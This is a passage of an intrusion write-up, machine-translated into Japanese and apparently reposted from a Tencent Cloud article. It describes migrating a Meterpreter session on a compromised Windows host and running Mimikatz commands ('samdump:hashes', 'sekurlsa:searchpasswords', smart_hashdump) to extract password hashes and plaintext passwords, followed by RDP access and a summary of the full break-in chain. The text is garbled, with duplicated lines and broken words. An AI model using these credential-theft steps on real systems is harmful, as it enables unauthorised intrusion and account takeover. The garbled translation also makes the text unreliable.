セッションを取得したときに軽視しないでください。 MSFにはMimikatzモジュールが付属しています。 MSFのMimikatzモジュールは、32ビットシステムと64ビットシステムの両方をサポートしていますが、このモジュールはデフォルトで32ビットシステムをロードします。したがって、ターゲットホストが64ビットシステムである場合、モジュールを直接ロードすると、多くの機能が使用できなくなります。したがって、64ビットシステムでは、まずシステムプロセスリストを表示し、次にMeterPreterプロセスを64ビットプログラムプロセスに移行してMimikatzをロードし、システムのプレーンテキストを表示する必要があります。これにより、セッションが中断されないようになります。



PSプロセスを確認し、移行の安定したプロセスを見つけます。

PID数を移行します



MeterPreterプロセスを408プロセスに移行します:移行408

MeterPreterプロセスを408プロセスに移行します:移行408

が正常に移行され、すべてがそこにありましたが、パスワードはありませんでした。また、MSFのMimikatzモジュールを使用して、パスワードを取得します。

が正常に移行され、すべてがそこにありましたが、パスワードはありませんでした。また、MSFのMimikatzモジュールを使用して、パスワードを取得します。

最初にMimikatzモジュールをロードします。

Mimikatz_Commandモジュールの使用は、ここにリストされています:

Mimikatz_Commandモジュールの使用は、ここにリストされています:

meterpreter mimikatz_command -f a:誤ったモジュールを入力して、すべてのモジュールをリストする



MeterPreter mimikatz_command -f samdump:は、samdumpサブコマンドをリストできます

meterpreter mimikatz_command -f samdump:hases

MeterPreter mimikatz_command -f handle:Listリストアプリケーションプロセス

MeterPreter mimikatz_command -f service:Listリストサービス

MeterPreter mimikatz_command -f sekurlsa:searchpasswords

MeterPreter Run Run Post/Windows/Gracking/Smart_Hashdumpハッシュを取得します

2つの関数:があるSamdumpモジュールを選択します

? mimikatz_command -f samdump:3360hases

? mimikatz_command -f samdump:3360bootkey



しかし、これにより、パスワードのハッシュ値がキャッチされます。 Plantextパスワードを直接表示し、Sekurlsaモジュールの下のSearchPassWords関数を使用し、次のコマンドを実行し、パスワードを正常にクロールします。

しかし、これにより、パスワードのハッシュ値がキャッチされます。 Plantextパスワードを直接表示し、Sekurlsaモジュールの下のSearchPassWords関数を使用し、次のコマンドを実行し、パスワードを正常にクロールします。

mimikatz_command -f sekurlsa:searchpasswords



最後の3389接続が成功し、作業が完了しました。

最後の3389接続が成功し、作業が完了しました。

は、鉄の頭の子供であることが良いことを証明してください。

は、鉄の頭の子供であることが良いことを証明してください。

要約します

Yunxi、FOFA、さまざまなプラグイン、サブドメイン名、ポート情報収集、このサイトに入るための背景を爆破する(良い辞書を持つことは非常に重要です)、エディターのアップロードファイルが失敗したことを見つけることが非常に重要です)、ホワイトリストの制限、エディター名を見つける、編集者の脆弱性を照会することは、ファイルのダウンロードを見つけることができます。許可、Apache構成ファイルの検索、ファイルの接尾辞を見つけることができ、他のアップロードポイントを見つけることができ、許可を得た後、MSFのMimikatzモジュールを使用してログインパスワードを取得し、リモートデスクトップ接続が成功し、侵入が終了します。

元のリンクから転載:https://cloud.tencent.com/developer/article/1790943

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)